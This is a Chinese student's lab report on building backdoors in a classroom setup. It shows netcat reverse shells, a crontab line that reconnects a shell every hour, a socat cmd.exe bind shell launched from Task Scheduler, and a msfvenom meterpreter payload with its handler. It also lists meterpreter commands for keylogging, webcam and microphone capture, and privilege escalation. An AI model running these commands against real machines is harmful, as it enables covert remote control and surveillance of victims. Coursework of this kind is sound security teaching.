20155233 《网络对抗》Exp2 后门原理与实践

实验过程



1.Win获得Linux Shell

- windows:使用

ipconfig指令查看本机ip:

- windows:使用

ncat命令打开监听:

- Linux反弹连接win:

输入nc windows_IP 端口号 -e /bin/sh连接win

- windows运行指令,如ls,查看,截图见上。







2.Linux获得Win Shell

- linux:使用

ifconfig指令查看ip:

- linux使用命令

nc -l -p 端口号监听

- windows反弹连接linux:

- linux下查看windows状态,见上图。







3.使用NC传输数据

- windows下监听端口:

输入ncat.exe -l 端口号 - linux连接端口:

输入nc windows_IP 端口号 - 会话过程(可加入参数传输文件):



4.使用netcat获取主机操作Shell,cron启动



- windows:使用命令

ncat.exe -l -p 端口号打开端口监听



-linux:使用命令man crontab指令查看相应的教程





- linux:用命令

crontab -e编辑一条定时任务,可选vim编辑器(3)

在最后一行输入X * * * * /bin/netcat windows_IP 端口号 -e /bin/sh

意思是在每个小时的第X分钟反向连接Windows主机的端口

- windows:当到设置时间时,获得shell,输入指令验证







5.使用socat获取主机操作Shell, 任务计划启动

- 下载并解压socat

- windows:打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器



- 在操作->程序或脚本中选择你的

socat.exe文件的路径,在添加参数一栏填写tcp-listen:端口号 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到相应端口,同时把cmd.exe的stderr重定向到stdout上



- 创建完成之后,按

Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行,设置允许通过防火墙:

- linux:输入指令

socat - tcp:windows_IP:端口号,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的相应端口,你会发现已经成功获得一个shell







6.使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- linux:输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=linuxIP LPORT=端口号 -f exe > 文件名_backdoor.exe,生成后面程序

- 通过

NCAT将后门程序传送到windows



- linux:在Kali上使用

msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

- 输入以下命令:

use exploit/multi/handler:进入handler模式

set payload windows/meterpreter/reverse_tcp:设置payload

set LHOST linuxIP:设置LHOST

set LPORT 端口号:设置LPORT



show options:查看当前信息状态

exploit:MSF开始监听

- windows:打开后门程序



- linux:此时,linux已经获得windows的shell

输入其他命令进行尝试











使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

在上题环境下,使用以下命令

record_mic// 截获音频

webcam_snap//摄像头拍照

webcam stream//摄像头录像

screenshot//截屏

keyscan_start//记录击键过程

keyscan_dump//读取击键记录

getuid//查看当前用户

getsystem//进行提权

提权出错,是不是因为win10安全等级高,还是其它?

基础问题回答

- (1)例举你能想到的一个后门进入到你系统中的可能方式?

我觉得可以将它通过程序自动移植到U盘,然后当U盘插入目标机时,自动复制到目标机。 - (2)例举你知道的后门如何启动起来(win及linux)的方式?

将后门跟正常程序捆绑在一起,等用户使用。 - (3)Meterpreter有哪些给你映像深刻的功能?

击键记录,它能知道你在这段时间干什么,输入了那些东西,感觉比较恐怖。 - (4)如何发现自己有系统有没有被安装后门?

防火墙、杀毒软件、查看开放端口等。

实验总结与体会

- 这次实验对后门工作原理有了了解,也跟着老师的实验指导做了属于自己的后门,抓拍了几张图,观察了击键记录,这让我简单的了解了后门的工作过程,对相应的后门工具、命令有了掌握,同时,这次实验让我对以后安全使用计算机有了相当重要的认识,要去正规网站下载程序,要规范化上网,这次入门级后门尝试只是一小步,我会在以后慢慢的学习中,去学习一些更高端的后门技术,制作更隐蔽的后门程序。

20155233 《网络对抗》Exp2 后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

随机推荐

- Mariadb MySQL、Mariadb中GROUP_CONCAT函数使用介绍

MySQL.Mariadb中GROUP_CONCAT 函数使用介绍 By:授客 QQ:1033553122 语法: GROUP_CONCAT([DISTINCT] column_name [ORDER ...

- SQLServer 学习笔记之超详细基础SQL语句 Part 12(The End)

Sqlserver 学习笔记 by:授客 QQ:1033553122 -----------------------接Part 11------------------- 现在,我们希望从 " ...

- Android 监听 WiFi 开关状态

Android 监听 WiFi 开关状态 转载请标明出处:http://blog.csdn.net/zhaoyanjun6/article/details/70854309 本文出自[赵彦军的博客] ...

- tomcat报错this web application instance has been stopped already问题

上网搜了下,大部分的报错原因:重启时候 之前的tomcat未正常关闭 ,导致在重启时候 报了这个问题.mac下解决: ps -ef|grep tomcat 找到在进行的tomcat ,kill -9 ...

- Windows安装PostgreSQL数据库 无法初始化数据库问题

背景 由于项目的需要,使用PostgreSQL数据库,因此在Windows上安装PostgreSQL数据库.但是在安装后,无法访问本地数据库,这个时候查看/data目录,没有任何文件.而且安装过程中, ...

- SQL Server 请求失败或服务未及时响应。有关详细信息,请参见事件日志或其它适合的错误日志

在打开数据库的时候,突然出现异常错误,然后我去关闭sql server 服务,然后重启服务的时候,不能重启,出现以下错误 “请求失败或服务未及时响应.有关详细信息,请参见事件日志或其它适合的错误日志” ...

- c#中的数据类型简介(委托)

什么是委托? 委托是一种类型,它封装了一类方法,这些方法具有相同的方法签名(signature)和返回类型.定义听起来有点拗口,首先可以确定委托是一种数据类型,那么什么是方法签名,其实就是指方法的输入 ...

- 华为MSTP负载均衡配置示例

以下内容摘自由华为公司授权并审核通过,今年元月刚刚出版上市的<华为交换机学习指南>一书:http://item.jd.com/11355972.html,http://product.da ...

- Linux 快速查看系统配置-熟悉新环境的配置

问题背景: 当我们使用新的环境的时候,需要很快得熟悉自己环境的配置,这时候我们如果知道一些命令就极为方便了.这样你就能对自己的环境较为熟悉,进行工作的时候也能随心所欲了. 如果你使用workstati ...

- Centos kernel panic-not syncing:VFS:Unable to mount root fs on unknown block 解决办法

昨晚更新了一下内核,今晚开机就无法进系统了...提示如下图: 解决方案:开机启动时按Esc,然后选择下面的旧版本的内核启动即可. (成功进入系统后,你可以选择改变开机默认选择的内核). uname - ...